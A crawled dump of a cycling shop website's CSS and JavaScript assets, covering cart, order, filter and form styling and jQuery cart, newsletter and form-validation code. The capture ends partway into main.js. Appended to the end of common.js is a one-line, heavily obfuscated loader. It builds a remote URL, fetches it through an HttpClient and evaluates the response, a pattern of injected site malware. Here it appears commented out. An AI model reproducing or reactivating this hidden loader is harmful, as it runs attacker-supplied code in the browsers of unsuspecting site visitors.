  font-weight: 700;
}
.rcCart .total .box .amount {
  font-size: 36px;
  font-weight: 700;
  color: #c52127;
  letter-spacing: 1px;
}
.rcCart .total .box .amount .currency {
  font-size: 24px;
  font-weight: 300;
  color: #000;
}
.rcCart .total .sub {
  font-size: 16px;
  font-weight: 300;
  color: #000;
  margin-top: 24px;
}
.rcCart .total .sub div {
  margin-top: 12px;
}




/* =Staff
-------------------------------------------------------------- */
.rcStaff {
}
.rcStaff .item {
  position: relative;
  overflow: hidden;
}
.rcStaff .item+.item {
  margin-top: 36px;
}
.rcStaff .item .thumb {
  float: left;
  width: 158px;
  height: 234px;
  overflow: hidden;
}
.rcStaff .item .thumb img {
  display: block;
  width: auto;
  height: auto;
  min-width: 100%;
  min-height: 100%;
}
.rcStaff .item .main {
  min-height: 234px;
  border-bottom: 1px solid #000;
  margin-left: 188px;
}
.rcStaff .item .main .title {
  font-size: 16px;
  font-weight: 400;
}
.rcStaff .item .main p {
  font-size: 14px;
  font-weight: 300;
  text-align: justify;
  margin-top: 24px;
}
.rcStaff .item .main p b {
  font-weight: 500;
}
#rcSec-aboutStaff {
  padding: 48px 0 ;
  background: #fff460;
}




/* =Order
-------------------------------------------------------------- */
.rcSec.order {
  border: 1px solid #dfdfdf;
  margin: 24px 0 48px;
}
.rcSec.order .top {
  position: relative;
  font-size: 26px;
  padding: 24px;
}
.rcSec.order .top .title {
  font-weight: 300;
}
.rcSec.order h1 {
  font-size: 26px;
  font-weight: 700;
  text-align: left;
  padding: 24px;
  border-top: 1px solid #dfdfdf;
}
.rcSec.order .nav {
  clear: both;
  border-top: 1px solid #dfdfdf;
  margin-top: 48px;
  height: 66px;
}
.rcSec.order .nav .btn.light {
  position: relative;
  float: left;
  line-height: 28px;
  font-size: 16px;
  font-weight: 300;
  padding-left: 32px;
  margin: 20px 0 0 24px;
}
.rcSec.order .nav .btn.light + a.light {
  /*margin-left: 48px;*/
  margin-left: 54px;
}
.rcSec.order .nav .btn.light.cancel {
  padding-left: 42px;
}
.rcSec.order .nav .btn.light:hover {
  text-decoration: underline;
}

.rcSec.order .nav .btn.light:before {
  content: '';
  position: absolute;
  top: -2px;
  left: 0;
  width: 32px;
  height: 32px;
  background: #ffe400;
}
.rcSec.order .nav .btn.light.cancel:before {
  background: url("../images/icon16_x_black.png") no-repeat center center;
}
.rcSec.order .nav .btn.light.more:before {
  background: url("../images/m/left_dark.png") no-repeat left center;
}
.rcSec.order .nav button.btn.dark {
  margin-top: 15px;
  right: 24px;
}
.rcSec.order .nav .btn.dark {
  position: relative;
  float: right;
  font-size: 16px;
  font-weight: 500;
  color: #000;
  padding: 8px 24px;
  padding: 8px 0;
  background: #000;
  right: 24px;
  /*height: 34px;*/
  width: 160px;
  margin-top: 12px;
  background-color: #ffe400;
  text-align: center;
  border: 1px solid #000;
}
.rcSec.order .nav .btn.dark:hover {
  background-color: #fff460;
  color: #000;
}
.rcSec.order .nav .btn.dark i {
  display: none;
  position: absolute;
  top: 50%;
  right: 16px;
  width: 16px;
  height: 16px;
  background: url("../images/icon16_arrow_right_inv.png") no-repeat 0 0;
  margin-top: -8px;
}
.rcSec.order .notes {
  padding: 48px 24px;
  border-top: 1px solid #dfdfdf;
}
.rcSec.order .notes li {
  font-size: 12px;
  font-weight: 300;
}
.rcSec.order .notes li+li {
  margin-top: 8px;
}
#rcSec-order3 {
  color: #fff;
  background: #373737;
  margin: 24px 0 48px;
}
#rcSec-order3 .head {
  position: relative;
  height: 39px;
  padding: 24px;
}
#rcSec-order3 .body {
  text-align: center;
  padding: 64px 176px;
  border-top: 1px solid #fff;
}
#rcSec-order3 .body h2 {
  font-size: 36px;
  font-weight: 700;
  font-style: normal;
}
#rcSec-order3 .body p {
  font-size: 22px;
  font-weight: 300;
  margin-top: 48px;
}
#rcSec-order3 .body em {
  color: #f6eb17;
}
#rcSec-order3 .body small {
  font-size: 18px;
}




/* =No Results
-------------------------------------------------------------- */
.rcNoResults {
  padding: 96px 0 192px 88px;
}
.rcNoResults .top {
  font-size: 16px;
  font-weight: 300;
  font-style: italic;
}
.rcNoResults .top p {
}
.rcNoResults .rcForm {
  position: relative;
  padding-left: 36px;
  border-bottom: 1px solid #000;
  margin-top: 64px;
}
.rcNoResults .rcForm input {
  width: 100%;
  height: 30px;
  line-height: 30px;
  font-size: 16px;
  font-family: 'Ubuntu', sans-serif;
  font-style: italic;
  color: #000;
  background: none;
}
.rcNoResults .rcForm button {
  display: block;
  position: absolute;
  bottom: 1px;
  left: -4px;
  width: 32px;
  height: 32px;
  text-indent: -9999px;
  background: url("../images/icon32_search2.png") no-repeat center center;
  z-index: 10;
  cursor: pointer;
  padding: 0;
  border: none;
}




/* =Filters
-------------------------------------------------------------- */
.rcFilterBank {
  margin: 12px 0;
}
.rcFilterBank .rcFilter {
  margin: 12px 0;
}
.rcFilter .title {
  height: 32px;
  line-height: 32px;
  font-size: 14px;
  font-weight: 400;
  color: #fff;
  padding-left: 16px;
  background: #000;
}
.rcFilter ul {
  background: #838181;
  padding: 16px;
}
.rcFilter.sale ul {
  background: #373737;
}
.rcFilter li {
  position: relative;
  line-height: 18px;
  font-size: 14px;
  font-weight: 400;
  color: #fff;
  padding-right: 32px;
}
.rcFilter li+li {
  margin-top: 14px;
}
.rcFilter li .name {
  font-style: italic;
}
.rcFilter li .name .count {
  margin-left: 4px;
}
.rcFilter li .rcCheck {
  position: absolute;
  width: 16px;
  height: 16px;
  top: 0;
  right: 0;
  border: 1px solid #fff;
  border-radius: 1px;
  cursor: pointer;
}
.rcFilter li .rcCheck.on {
  background: #ffe400 url("../images/icon16_tick.png") no-repeat center center;
  border: 1px solid #ffe400;
}
.rcFilter li .rcCheck input {
  display: none;
}
.rcFilter.sale li {
  height: 18px;
}
.rcFilter.sale li .label {
  position: absolute;
  top: -16px;
  left: -16px;
  height: 50px;
  line-height: 50px;
  padding-left: 16px;
  padding-right: 16px;
  background: #f00;
}
.rcFilter.sale li .label:after {
  content: '';
  position: absolute;
  top: 0;
  right: -36px;
  width: 0;
  border-top: 50px solid #f00;
  border-right: 40px solid #373737;
}




/* =Product Contact Menu
-------------------------------------------------------------- */
.rcContact {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  text-align: center;
  background: rgba(255,255,255,0.97);
  z-index: 1;
  opacity: 0;
}
.rcContact a {
  display: inline-block;
  width: 24px;
  height: 24px;
  background-size: cover;
  margin: 4px 16px 0;
}
.rcContact a.phone {
  background-image: url("../images/icon_phone.svg");
}
.rcContact a.mail {
  background-image: url("../images/icon_mail.svg");
}
.rcContact a.web {
  background-image: url("../images/icon_web.svg");
}




/* =Facebook Popup
-------------------------------------------------------------- */
.rcFacebook {
  position: fixed;
  top: 50%;
  right: -392px;
  width: 360px;
  height: 360px;
  margin-top: -180px;
  background: #fff;
  z-index: 999;
  box-shadow: 0 0 6px rgba(0,0,0,0.25);
}
.rcFacebook.ready {
}
.rcFacebook .btn {
  position: absolute;
  top: 50%;
  left: -32px;
  width: 32px;
  height: 82px;
  background: url("../images/fb_btn.png") no-repeat 0 0;
  margin-top: -41px;
  cursor: pointer;
}





--- FILE ---
content_type: text/css
request_url: https://www.ris-cycling.com/css/forms.css?r39
body_size: 1051
content:
input, textarea, select, button {
  padding: 0;
  border: none;
  margin: 0;
  background: none;
  outline: none;
}
button {
  font-family: 'Ubuntu', sans-serif;
  cursor: pointer;
}
.rcField {
  position: relative;
}
.rcField input[type="text"],
.rcField input[type="email"],
.rcField input[type="password"],
.rcField textarea,
.rcField select,
.rcField .input.select .wrap,
.rcField .input.dummy,
.rcField.dummy .input{
  width: 100%;
  font-size: 16px;
  line-height: 24px;
  font-family: 'Ubuntu', sans-serif;
  font-weight: 400;
  color: #000;
  box-sizing: border-box;
 -moz-box-sizing: border-box; 
 -webkit-box-sizing: border-box;  
 -ms-box-sizing: border-box;
}
.rcField input[type="text"],
.rcField input[type="email"],
.rcField input[type="password"],
.rcField .input.dummy,
.rcField.dummy .input {
  padding: 4px;
}
.rcField input[type="text"],
.rcField input[type="email"],
.rcField input[type="password"],
.rcField .input.dummy {
  border-bottom: 1px solid #444;
}
.rcField textarea {
  position: relative;
  height: 180px;
  line-height: 18px;
  padding: 16px;
  border: 1px solid #444;
  border-radius: 1px;
}
.rcField label {
  display: block;
  line-height: 1;
  font-size: 16px;
  font-family: 'Ubuntu', sans-serif;
  font-weight: 300;
  color: #000;
  text-transform: uppercase;
  margin-bottom: 12px;
}
.rcField label small {
  font-size: 10px;
}




/* RC Fieldset */
.fieldset {
}
.fieldset.block .rcField {
  margin: 28px 0 0;
}
.fieldset.inline .rcField {
  float: left;
  margin: 8px 30px 0;
} 
.fieldset.inline.medium .rcField,
.fieldset.inline .rcField.medium {
  width: 264px;
}
.fieldset.inline .rcField.alpha {
  clear: left;
  margin-left: 0 !important;
}
.fieldset.inline .rcField.omega {
  margin-right: 0 !important;
}




/* RC Fields: Input Wrap */
.rcField .input {
  position: relative;
}




/*** RC Checkbox ***/
.rcField .input.choice {
  position: relative;
}
.rcField .input.choice .wrap {
  position: absolute;
  top: 0;
  left: 0;
  width: 36px;
  height: 36px;
  border: 1px solid #000;
  background: #fff;
  cursor: pointer;
}
.rcField.agree.invalid .input.choice .wrap {
  border-color: #c00202;
}
.rcField .input.choice.on .wrap {
  background: #ffe400 url("/images/icon32_tick_bg.png") no-repeat center center;
}
.rcField .input.choice .wrap input {
  display: none;
}
.rcField.agree .input.choice .wrap input {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0 !important;
  cursor: pointer;
}
.rcField .input.choice label {
  position: relative;
  display: block;
  top: 12px;
  line-height: 1;
  margin-left: 56px;
}
.rcField.agree.invalid .input.choice label {
  color: #c00202;
}
.rcField .input.choice label a {
  text-decoration: underline;
}
body.no-js .rcField .input.choice .wrap {
  border: none;
}
body.no-js .rcField .input.choice .wrap input {
  display: block;
  margin: 8px 0 0 4px;
}




/*** RC Drop Down ***/
.rcField .input.select {
  width: 240px;
  position: relative;
  line-height: 26px;
  height: 26px;  
}
.rcField .input.select .wrap {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  color: #fff;
  background: #959595;  
}
.rcField .input.select .wrap select {
  position: absolute;
  top: 0;
  left: 1px;
  height: 26px;  
  background: #fff;
  z-index: 10;
  cursor: pointer;
  opacity: 0;
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.rcField .input.select .wrap .value {
  position: absolute;
  top: 0;
  left: 12px;
  line-height: 26px;
  height: 26px;
}
.rcField .input.select .wrap .drop {
  position: absolute;
  right: 6px;
  top: 8px;
  width: 16px;
  height: 16px;
  background: url("../images/icon16_arrow_down_bg.png") no-repeat 0 0;
  cursor: pointer;
}
body.no-js .rcField .input.select .wrap .value,
body.no-js .rcField .input.select .wrap .drop {
  display: none
}
body.no-js .rcField .input.select .wrap select {
  opacity: 1;
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.rcWidget .rcField .input.select select,
.rcWidget .rcField .input.select .wrap .value {
  font-size: 14px;
  font-weight: 300;
}



/*** RC Laufer ***/
.rcField.laufer {
  display: none !important;
}




/*** RC Error ***/
.rcField .errors {
  color: #cd1616;
}
.rcField .errors.overlay {
  display: none;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 36px;
  line-height: 36px;
  overflow: hidden;
  font-size: 14px;
  color: #fff;
  padding: 0 10px;
  background: #c00202;
  z-index: 10;
  cursor: pointer;
  box-sizing: border-box;
 -moz-box-sizing: border-box; 
 -webkit-box-sizing: border-box;  
 -ms-box-sizing: border-box;  
}
.rcField.invalid .errors.overlay {
  display: block;
}
.rcField .errors.overlay:after {
  content: "";
  position: absolute;
  top: 50%;
  right: 10px;
  width: 16px;
  height: 16px;
  margin-top: -8px;
  background: url("../images/icon16_x_white.png") no-repeat 0 0;
}




/*** RC Flash ***/
.rcFlash {
  font-weight: 900;
  color: #2251a0;
  text-align: center;
  padding: 10px 16px 8px;
  border: 1px solid #2251a0;
  background: #eef8ff;
  cursor: pointer;
}
.rcFlash.success {
  color: #489117;
  border-color: #489117;
  background: #beffbe;  
}
.rcFlash.error {
  color: #cd1616;
  border-color: #cd1616;
  background: #ffdcdc;
}
.rcFlash .details {
  display: none;
}
.rcFlash.static {
  cursor: default !important;
}




/*** RC Order Form ***/
#rcForm-order .formInner {
  padding: 24px 24px 0 24px;
  border-top: 1px solid #dfdfdf;
}
#rcForm-order .fieldset {
  float: left;
  width: 264px;
}
#rcForm-order .fieldset+.fieldset {
  margin: 0 0 0 79px;
}
#rcForm-order .rcField.clob .input {
  margin-top: 44px;
}





--- FILE ---
content_type: text/css
request_url: https://www.ris-cycling.com/css/fancybox.css?r39
body_size: 125
content:
.fancybox-lock {
  margin: 0 !important;
	overflow: visible;
}
.fancybox-overlay {
	overflow: hidden;
	background: rgba(0,0,0, 0.8) !important;
  z-index: 110;
  opacity: 1 !important;
}
.fancybox-wrap,
.fancybox-wrap  * {
  border-radius: 0 !important;
}
.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 120;
}
.fancybox-skin {
	position: relative;
	text-shadow: none;
  background: #fff;
  border: 2px solid #000;
  margin: 0 24px !important;
  box-shadow: none !important;
	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;  
}
.fancybox-nav span {
  width: 24px;
  height: 25px;
  margin-top: -12px;
  z-index: 130;
}
.fancybox-nav span {
  opacity: 0;
  transition: opacity 0.4s;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  -ms-transition: opacity 0.4s;   
}
.fancybox-nav:hover span {
  opacity: 1;
  transition: opacity 0.4s;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  -ms-transition: opacity 0.4s;  
}
.fancybox-prev span {
  left: 24px;
  background: url("../images/icon24_arrow_left_bg.png") no-repeat 0 0;
}
.fancybox-next span {
  right: 24px;
  background: url("../images/icon24_arrow_right_bg.png") no-repeat 0 0;
}
.fancybox-close {
	position: absolute;
	top: -12px;
	right: -12px;
	width: 24px;
	height: 25px;
  background: url("../images/icon24_x_bg.png") no-repeat 0 0 !important;
  cursor: pointer;
}





--- FILE ---
content_type: application/javascript
request_url: https://www.ris-cycling.com/js/common.js?r39
body_size: 3647
content:
var FS = FS || {};
FS.cart = null;




jQuery(document).ready(function($) {
  
  FS.cart = new FS.Cart( $('.rcCart').get(0), $('#pageHead .shortcuts .cart').get(0) );
  FS.newsletter = new FS.Newsletter( $('.rcNewsletter').get(0) );  
  $('.rcForm').each(function() {
    new FS.Form(this);
  });  
  $('.rcSearch').each(function() {
    new FS.Search(this);
  });



  //Misc
  $('a[href="#"]').on('click', function(e) {
    e.preventDefault();
  });
  
  $('img.preload').each(function() {
    var dummy = new Image();
    var $img = $(this);
    
    $(dummy).on('load', function() {
      $img.stop().animate({opacity: 1}, 250);
    });
    dummy.src = $img.attr('src');    
  });

  $('.rcField.agree input').on('click', function(e) {
    var $input = $(this).closest('.input');
    var wasChecked = $input.hasClass('on');

    $input.toggleClass('on', !wasChecked);
  });

});//ready!




/*= Search
-----------------------------------------------------------------------------*/    
FS.Search = (function() {
  var $ = jQuery;

  
  function Search(wrapElem, btnElem) 
  {
    this.$wrap = $(wrapElem);
    this.$form = this.$wrap.find('form');
    this.$input = this.$wrap.find('input');
    this.$btn = this.$wrap.find('button');
    this.maxLen = this.$input.attr('maxlength');
    
    this.init();
  }


  Search.prototype.init = function() 
  {
    var _ctx = this;

    _ctx.$form.on('submit', function() {
      var val = _ctx.$input.val();
      var tval = $.trim(val);
      
      _ctx.$input.val(tval);
      return (tval.length > 0 && (!_ctx.maxLen || tval.length <= _ctx.maxLen));
    });
    
  }

  
  return Search;
})();




/* =Newsletter
-------------------------------------------------------------- */
FS.Newsletter = (function() {
  function Newsletter(elem) {
    this.$elem = $(elem);
    this.$form = this.$elem.find('.rcForm');
    this.init();
  }


  Newsletter.prototype.init = function()
  {
    var _ctx = this;

    _ctx.$form.find('input').on('keydown', function(e) {
      if (e.keyCode != 13)
        $(this).parents('.rcField').removeClass('invalid').find('.msg').html('');
    });
    
    _ctx.$form.find('form').on('submit', function(e) {
      e.preventDefault();
      
      _ctx.submit();
    });
    
    _ctx.$form.find('button').on('click', function(e) {
      e.preventDefault();
      _ctx.submit();
    });
  }


  Newsletter.prototype.validate = function()
  {
    var _ctx = this;
    var pattern = new RegExp(/^(("[\w-+\s]+")|([\w-+]+(?:\.[\w-+]+)*)|("[\w-+\s]+")([\w-+]+(?:\.[\w-+]+)*))(@((?:[\w-+]+\.)*\w[\w-+]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][\d]\.|1[\d]{2}\.|[\d]{1,2}\.))((25[0-5]|2[0-4][\d]|1[\d]{2}|[\d]{1,2})\.){2}(25[0-5]|2[0-4][\d]|1[\d]{2}|[\d]{1,2})\]?$)/i);
    var $field = _ctx.$form.find('.rcField.email');
    
    var isValid = pattern.test( $field.find('input').val() );
    if (!isValid) {
      var msg = $field.attr('data-msg-error');
      $field.addClass('invalid').find('.msg').html(msg);
    }
    else {
      $field.removeClass('invalid').find('.msg').html('');
    }
    
    return isValid;
  }


  Newsletter.prototype.submit = function()
  {
    var _ctx = this;
    var isValid = _ctx.validate();
    var emailVal = _ctx.$form.find('.rcField.email input').val();
    
    if (isValid) 
    {
      $.ajax({
        url: FS.urls['ajax'] + '/rc_newsletter.php',
        type: 'POST',
        data: {email: emailVal},
        success: function(resStr) {
          var resObj = $.parseJSON(resStr);
          var isSuccess = (resObj && resObj.success);
          
          _ctx.reset();
          _ctx.$form.toggleClass(isSuccess ? 'success' : 'failed');
          setTimeout(function() {
            _ctx.$form.toggleClass(isSuccess ? 'success' : 'failed');
          }, 8000)
        },
        error: function() {
          console.log('Ajax Error!');
        }
      });//ajax
    }
  }

  
  Newsletter.prototype.reset = function()
  {
    var _ctx = this;
    
    _ctx.$form.find('.rcField').each(function() {
      $(this).removeClass('invalid');
      $(this).find('.msg').html();
      $(this).find('input').val('');
    });
  }
  

  return Newsletter;
})();




/*= Form
-----------------------------------------------------------------------------*/    
FS.Form = (function() {
  var $ = jQuery;

  
  function Form(elem) 
  {
    this.$wrap = $(elem);
    this.$fields = this.$wrap.find('.rcField');
    this.canValidate = this.$wrap.hasClass('validate');
    this.init();
  }


  Form.prototype.init = function() 
  {
    var _ctx = this;
    
    _ctx.$wrap.find('.errors.overlay').on('click', function() {
      var $field = $(this).parents('.rcField');
      $(this).html('');
      $field.removeClass('invalid');
    });
    
    _ctx.$wrap.find('.rcField input, .rcField textarea').on('focus', function() {
      var $field = $(this).parents('.rcField');
      $field.removeClass('invalid').find('.errors').html('');
    });


    _ctx.$wrap.find('button[type="submit"]').on('click', function(e) {
      e.preventDefault();
      _ctx.submit();
    });    
  }

  
  Form.prototype.validate = function()
  {
    var _ctx = this;
    var isValidRequired = _ctx.validateRequired();
    var isValidEmail = _ctx.validateEmail();
    var isValidAgree = _ctx.validateAgree();
    
    return isValidRequired && isValidEmail && isValidAgree;
  }


  Form.prototype.validateRequired = function()
  {
    var _ctx = this;
    var isRequiredValid = true;
    
    _ctx.$fields.each(function() {
      var $field = $(this);
      var isRequired = $field.hasClass('required');
      
      if (isRequired) 
      {
        var isValid = !!$.trim( $field.find('input, textarea').val() );

        isRequiredValid = isRequiredValid && isValid;
        if (!isValid) {
          var msg = $field.attr('data-msg-error');
          $field.addClass('invalid');
          $field.find('.errors').html(msg);
        }
        else {
          $field.removeClass('invalid').find('.msg').html('');
        }
      }

    });
    
    return isRequiredValid;
  }

  
  Form.prototype.validateEmail = function()
  {
    var _ctx = this;
    var pattern = new RegExp(/^(("[\w-+\s]+")|([\w-+]+(?:\.[\w-+]+)*)|("[\w-+\s]+")([\w-+]+(?:\.[\w-+]+)*))(@((?:[\w-+]+\.)*\w[\w-+]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][\d]\.|1[\d]{2}\.|[\d]{1,2}\.))((25[0-5]|2[0-4][\d]|1[\d]{2}|[\d]{1,2})\.){2}(25[0-5]|2[0-4][\d]|1[\d]{2}|[\d]{1,2})\]?$)/i);
    var isEmailValid = true;

    _ctx.$fields.each(function() {
      var $field = $(this);
      var isEmail = $field.hasClass('email');

      if (isEmail)
      {
        var isValid = pattern.test( $field.find('input').val() );
        
        isEmailValid = isEmailValid && isValid;
        if (!isValid) {
          var msg = $field.attr('data-msg-error');
          $field.addClass('invalid');
          $field.find('.errors').html(msg);
        }
        else {
          $field.removeClass('invalid').find('.msg').html('');
        }
      }
    });
    
    return isEmailValid;
  }


  Form.prototype.validateAgree = function()
  {
    var _ctx = this;
    var isAgreeValid = true;

    _ctx.$fields.each(function() {
      var $field = $(this);
      var isAgree = $field.hasClass('agree');

      if (isAgree) {
        isAgreeValid = $field.find('.input').hasClass('on');
        $field.toggleClass('invalid', !isAgreeValid);
      }
    });

    return isAgreeValid;
  }


  Form.prototype.submit = function()
  {
    var _ctx = this;
    var canSubmit = (!_ctx.canValidate || _ctx.validate());
    var isSubmitting = _ctx.$wrap.hasClass('is-submitting');
   
    if (canSubmit && !isSubmitting) {
      _ctx.$wrap.addClass('is-submitting');
      _ctx.$wrap.trigger('submit');
    }
  }
  
  
  return Form;
})();




/*= Cart
-----------------------------------------------------------------------------*/    
FS.Cart = (function() {
  var $ = jQuery;


  function Cart(wrapElem, statusElem) 
  {
    this.$wrap = $(wrapElem);
    this.$popWrap = this.$wrap.parents('.cartPop');
    this.$status = $(statusElem);
    this.$items = this.$wrap.find('.rcTable .item');
    this.type = this.$wrap.attr('data-type');

    this.init();
  }


  Cart.prototype.init = function() 
  {
    var _ctx = this;
 
   
    _ctx.$wrap.on('click', '.item .op.plus', function(e) {
      e.preventDefault();

      var $item = $(this).parents('.item');
      var prodId = $item.attr('data-id');
      
      _ctx.addItem(prodId, 1);
    });
    
    
    _ctx.$wrap.on('click', '.item .op.minus', function(e) {
      e.preventDefault();
      
      var $item = $(this).parents('.item');
      var prodId = $item.attr('data-id');
      
      _ctx.subItem(prodId, 1);
    });    
    
    
    _ctx.$wrap.on('click', '.item .op.x', function(e) {
      e.preventDefault();
      
      var $item = $(this).parents('.item');
      var prodId = $item.attr('data-id');
      
      _ctx.removeItem(prodId);
    });


    if (_ctx.$popWrap.size() > 0) 
    {
      $(document).on('click', function(e) {
        var $tt = $(e.target);
        
        if ( $tt.parents('#pageHead .cartPop').size() == 0 && !$tt.hasClass('.shortcuts') ) {
          _ctx.close();
        }
      });    
    }

  }
  
  
  Cart.prototype.addItem = function(prodId, qty) 
  {
    var _ctx = this;
    var $counter = _ctx.$status.find('.count');

    $.ajax({
      url: FS.urls['ajax'] + '/rc_cart.php',
      type: 'GET',
      data: {action: 'add', pid: prodId, qty: 1, type: _ctx.type},
      success: function(res) {
        var resObj = $.parseJSON(res);
        _ctx.$wrap.html( resObj.html );
        //if (_ctx.type=='pop') {
        //  _ctx.open();
        //}
        
        if (resObj.qty) $counter.removeClass('empty').html(resObj.qty);
        else $counter.addClass('empty').html(0);
        
        $(document).trigger(Events.CART_CHANGED);        
      }      
    });
    
  }

  
  Cart.prototype.subItem = function(prodId, qty) 
  {
    var _ctx = this;
    var $counter = _ctx.$status.find('.count');
    
    $.ajax({
      url: FS.urls['ajax'] + '/rc_cart.php',
      type: 'GET',
      data: {action: 'sub', pid: prodId, qty: qty, type: _ctx.type},
      success: function(res) {
        var resObj = $.parseJSON(res);
        _ctx.$wrap.html( resObj.html );
        
        if (resObj.qty) $counter.removeClass('empty').html(resObj.qty);
        else $counter.addClass('empty').html(0);
        
        $(document).trigger(Events.CART_CHANGED);        
      }      
    });    
  }  
  
  
  Cart.prototype.removeItem = function(prodId) 
  {
    var _ctx = this;
    var $counter = _ctx.$status.find('.count');
    
    $.ajax({
      url: FS.urls['ajax'] +'/rc_cart.php',
      type: 'GET',
      data: {action: 'remove', pid: prodId, type: _ctx.type},
      success: function(res) {
        var resObj = $.parseJSON(res);
        _ctx.$wrap.html( resObj.html );
        
        if (resObj.qty) $counter.removeClass('empty').html(resObj.qty);
        else $counter.addClass('empty').html(0);   
        
        $(document).trigger(Events.CART_CHANGED);        
      }
    });  
  }  
  
  
  Cart.prototype.open = function() 
  {
    var _ctx = this;

    _ctx.$popWrap.addClass('open');
  }

  
  Cart.prototype.close = function() 
  {
    var _ctx = this;
    
    _ctx.$popWrap.removeClass('open');
  }

  
  return Cart;
})();




/*= Events
-----------------------------------------------------------------------------*/    
Events = (function() {
  function Events() {
  }
  
  Events.WALL_FILTER_CHANGED = 'fs.wall.filter_changed';
  Events.WALL_SORT_CHANGED = 'fs.wall.sort_changed';
  Events.WALL_COUNT_CHANGED = 'fs.wall.count_changed';
  Events.WALL_VIEW_CHANGED = 'fs.wall.view_changed';
  Events.CART_CHANGED = 'fs.cart.changed';

  return Events;
})();



// function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());





--- FILE ---
content_type: application/javascript
request_url: https://www.ris-cycling.com/js/main.js?r39
body_size: 3515
content:
var FS = FS || {};
FS.cart = null;
FS.menu = null;

// Define FS.urls
FS.urls = {
  'ajax': '/ajax',
  'base': '/',
  'shop_search': '/shop/pretraga/'
};

// Define Events
var Events = {
  WALL_FILTER_CHANGED: 'fs.wall.filter_changed',
  WALL_SORT_CHANGED: 'fs.wall.sort_changed', 
  WALL_COUNT_CHANGED: 'fs.wall.count_changed',
  WALL_VIEW_CHANGED: 'fs.wall.view_changed',
  CART_CHANGED: 'fs.cart.changed'
};



jQuery(document).ready(function($) {

  FS.menu = new FS.Menu( $('#pageHead .nav').get(0) );
  FS.popset = new FS.PopSet( $('#pageHead .popSet').get(0) );
